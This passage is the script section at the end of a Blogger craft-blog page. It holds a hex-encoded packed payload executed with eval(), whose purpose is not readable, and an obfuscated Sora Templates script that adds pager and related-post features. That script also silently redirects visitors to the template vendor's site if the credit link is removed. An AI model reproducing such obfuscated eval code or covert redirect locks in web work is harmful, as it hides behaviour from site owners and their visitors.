5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyPhdViWilrOUHERj21q0kjhXTwqd6MLtiO8MmaOUvp-T538dvUw6f5m2tMKQENqF9VcycgwELTTSpbxxforTheb6oNE0Rs8xf7l4L5gjeEHoN5TIS2QaPLPzc8INtscnTPX3PzMO6Qve1/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5qctjQLhbuTWRdrvUTzs5U-yA9Cw:1769221509432';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4282534176420070353','//cheerylynndesigns.blogspot.com/2012/07/its-party.html','4282534176420070353');
